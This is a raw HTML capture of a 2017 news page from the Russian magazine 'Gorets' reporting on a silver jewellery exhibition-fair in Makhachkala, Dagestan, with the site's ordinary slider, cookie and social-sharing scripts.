

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/3797
body_size: 12905
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Выставка серебряных украшений открылась в Дагестане</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="В Дагестане женщинам сделали «Подарок на 8 Марта». Выставка-ярмарка традиционных женских украшений под таким названием открылась в Махачкале." />
	<meta name="keywords" content="«Подарок на 8 Марта», выставка-ярмарка, традиционные женские украшения" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/March_2017/.thumbs/43bfa515ef61175fe097bfaccd7c6f20_523_338_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/March_2017/.thumbs/43bfa515ef61175fe097bfaccd7c6f20_523_338_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/3797">

    <meta property="og:title" content="Выставка серебряных украшений открылась в Дагестане"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="В Дагестане женщинам сделали «Подарок на 8 Марта». Выставка-ярмарка традиционных женских украшений под таким названием открылась в Махачкале."/>
    <meta property="og:url" content="https://gorets-media.ru/news/3797" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/3797/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Выставка серебряных украшений открылась в Дагестане</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Дагестан"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagDagestan.jpg" alt="Дагестан" /></a></p><h1 style="text-transform: none;">Выставка серебряных украшений открылась в Дагестане</h1><div class="page-date">6 марта 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23037</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/3797" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/3797" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F3797&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Выставка серебряных украшений открылась в Дагестане" href="/uploads/users/32/images/March_2017/.thumbs/43bfa515ef61175fe097bfaccd7c6f20_523_338_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/March_2017/.thumbs/43bfa515ef61175fe097bfaccd7c6f20_523_338_1.jpg" alt="Выставка серебряных украшений открылась в Дагестане" width="700" height="452" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: center;"><em>В Дагестане женщинам сделали &laquo;Подарок на 8 Марта&raquo;. Выставка-ярмарка традиционных женских украшений под таким названием открылась в Махачкале. </em></p>
</blockquote>
<p>Глубокая гравировка, чернение, филигрань, нанесение холодной и горячей эмали. На выставке представлены украшения, выполненные во всех этих техниках. Посетители смогут увидеть лучшие образцы ювелирных изделий из серебра, изготовленные мастерами Кубачинского и Гоцатлинского художественных комбинатов.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /> Несмотря на имеющиеся проблемы в сфере народных промыслов, в целях сохранения и дальнейшего развития ювелирного производства, расширения рынков сбыта, Минтуризма Дагестана в прошлом году приняло участие более чем в 30 выставках разного уровня, оказало содействие в получении грантовой поддержки шести молодым ювелирам, а Кубачинскому художественному комбинату &ndash; в получении субсидий на сумму 1,1 млн рублей в соответствии с госпрограммой России &ldquo;Развитие промышленности и повышение конкурентоспособности&rdquo;&raquo;, &ndash; сказала, открывая выставку, министр по туризму и народным художественным промыслам Республики Дагестан <strong>Рабият Закавова</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>В первый день работы экспозиции состоялись мастер-классы. Посетителей познакомили с приемами художественного мастерства изготовления ювелирных украшений. В Центре народных промыслов Минтуризма Дагестана выставка будет работать до середины марта.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right">Фото: dagtourism.com<strong>&nbsp;</strong></p>
<p align="right"><span style="text-decoration: underline; color: #993300;">Федеральный познавательный журнал &laquo;Горец&raquo;</span>&nbsp;</p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%C2%AB%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA+%D0%BD%D0%B0+8+%D0%9C%D0%B0%D1%80%D1%82%D0%B0%C2%BB" rel="tag">«Подарок на 8 Марта»</a> | <a href="https://gorets-media.ru/tag/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0-%D1%8F%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B0" rel="tag">выставка-ярмарка</a> | <a href="https://gorets-media.ru/tag/%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%83%D0%BA%D1%80%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D1%8F" rel="tag">традиционные женские украшения</a> , <a href="/tag/Дагестан">Дагестан</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3797'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pik-v-sajanah-reshili-nazvat-v-chest-permskogo-poeta-vasilija-kamenskogo"><img src="/img_cache/272x200/uploads/post_preview/10-3-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pik-v-sajanah-reshili-nazvat-v-chest-permskogo-poeta-vasilija-kamenskogo" title="Пик в Саянах решили назвать в честь пермского поэта  ...">Пик в Саянах решили назвать в честь пермского поэта  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pik-v-sajanah-reshili-nazvat-v-chest-permskogo-poeta-vasilija-kamenskogo">В Перми завершился конкурс на лучшее название вершины Саянских гор. Пик высотой 2854 метра открыл в сентябре этого года известный российский путешественник,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4799"><img src="/img_cache/272x200/uploads/post_preview/13-eneev_timur1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4799" title="Скончался академик Тимур Энеев, причастный к полёту  ...">Скончался академик Тимур Энеев, причастный к полёту  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4799">Он рассчитывал орбиту первого искусственного спутника Земли и траекторию при спуске космического корабля с орбиты. И полет Гагарина, и его благополучное&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/prielbruse-priznali-samym-vysokogornym-nacparkom-rossii"><img src="/img_cache/272x200/uploads/post_preview/12-1-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/prielbruse-priznali-samym-vysokogornym-nacparkom-rossii" title="Приэльбрусье признали самым высокогорным нацпарком Р ...">Приэльбрусье признали самым высокогорным нацпарком Р ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/prielbruse-priznali-samym-vysokogornym-nacparkom-rossii">Национальный парк &laquo;Приэльбрусье&raquo; попал в топ самых примечательных охраняемых природных территорий России. Рейтинг составил Всемирный фонд дикой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4392"><img src="/img_cache/272x200/uploads/post_preview/06-febb.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4392" title="Сокуров награжден премией Европейской киноакадемии">Сокуров награжден премией Европейской киноакадемии</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4392">Александр Сокуров стал лауреатом почетной премии Европейской киноакадемии. Награда будет вручена российскому режиссеру на торжественной церемонии, которая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/msk-istsajd-otkroet-moskve-zhannu-shomahovu"><img src="/img_cache/272x200/uploads/post_preview/18-ZHanna.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/msk-istsajd-otkroet-moskve-zhannu-shomahovu" title="«МСК Истсайд» откроет Москве Жанну Шомахову">«МСК Истсайд» откроет Москве Жанну Шомахову</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/msk-istsajd-otkroet-moskve-zhannu-shomahovu">25 апреля в популярной московской галерее &laquo;МСК Истсайд&raquo; открывается выставка кабардинской художницы, живущей в Канаде, Жанны Шомаховой &laquo;Настроение&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/pochta-na-vysote-na-gore-kinabalu-otkrylos-pochtovoe-otdelenie-popavshee-v-knigu-rekordov"><img src="/img_cache/272x200/uploads/post_preview/16-g21.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pochta-na-vysote-na-gore-kinabalu-otkrylos-pochtovoe-otdelenie-popavshee-v-knigu-rekordov" title="Почта на высоте. На горе Кинабалу открылось почтовое ...">Почта на высоте. На горе Кинабалу открылось почтовое ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pochta-na-vysote-na-gore-kinabalu-otkrylos-pochtovoe-otdelenie-popavshee-v-knigu-rekordov">Самый высокий горный массив Малайского архипелага &ndash; Кинабалу, находящийся на территории знаменитого малайзийского острова Калимантан, в очередной раз&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
